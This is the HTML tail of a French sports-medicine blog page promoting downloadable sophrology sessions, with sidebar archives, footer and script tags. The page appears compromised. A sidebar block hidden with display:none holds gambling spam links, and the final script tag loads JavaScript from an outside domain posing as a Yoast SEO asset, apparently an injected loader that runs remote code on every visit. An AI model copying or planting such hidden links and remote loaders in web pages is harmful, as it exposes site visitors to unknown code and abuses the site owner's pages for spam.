<p><strong> des </strong><a href="http://www.seance-sophrologie.com/"><strong>séances de sophrologie à télécharger</strong></a><strong> pour prendre en charge des maladies psychosomatiques avec par exemple une </strong><a href="http://www.seance-sophrologie.com/seance/32/colopathie-fonctionnelle-colon-irritable"><strong>séance de sophrologie pour calmer la colopathie fonctionnelle</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/seance/46/sophrologie-migraine"><strong>séances de sophrologie contre la migraine</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/categorie/27/stress"><strong>techniques pour apaiser le stress</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/seance/129/prenatale-grossesse"><strong>séances de sophrologie pendant la grossesse</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/categorie/16/sommeil"><strong>séances de sophrologie pour mieux dormir </strong></a><strong>; vous pouvez également </strong><a href="http://www.seance-sophrologie.com/categorie/46/concours-examens"><strong>télécharger des séances de sophrologie pour préparer un concours ou un examen,</strong></a><strong> trouver des </strong><a href="http://www.seance-sophrologie.com/categorie/20/optimiser-memoire"><strong>conseils pour augmenter la mémoire</strong></a><strong>. Je propose également des </strong><a href="http://www.seance-sophrologie.com/categorie/19/arret-tabac-sophrologie"><strong>séances de sophrologie pour l’arrêt du tabac</strong></a><strong>, et de nombreux autres thèmes.</strong></p>
<p><strong>Le coût pour télécharger ces nombreuses séances est modique ; le webmaster qui gère le site doit gérer fort logiquement des frais ; mais pour tester gratuitement cet outil qu’est le travail du mental je propose une </strong><a href="http://www.seance-sophrologie.com/seance/41/seance-gratuite-sophrologie-relaxation"><strong>séance gratuite de sophrologie</strong></a><strong>, dont l’objectif est d’apprendre à calmer le stress, à maîtriser les tensions.</strong></p>
<p><strong>J’ai conçu des séances de sophrologie à télécharger pour </strong><a href="http://www.seance-sophrologie.com/"><strong>travailler le mental chez le sportif</strong></a><strong>, par exemple de la  </strong><a href="http://www.seance-sophrologie.com/categorie/22/cyclisme"><strong>sophrologie pour le cycliste</strong></a><strong>, des séances pour le travail du </strong><a href="http://www.seance-sophrologie.com/categorie/25/sophrologie-tennis"><strong>mental du joueur de tennis</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/categorie/42/football"><strong>séances de sophrologie à télécharger pour le joueur de foot</strong></a><strong>, etc. etc. Lorsque les charges d’entraînements  sont importantes, une technique me semble utile pour le sportif pour mieux récupérer : il s’agit de </strong><a href="http://www.seance-sophrologie.com/categorie/12/micro-sieste-sportif"><strong>la microsieste</strong></a><strong>, cette technique est également utile si l’étudiant en période de révisions est obligé de réduire son sommeil : grâce à la microsieste il pourra ainsi mieux récupérer et réparer les conséquences d’un sommeil insuffisant.</strong></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>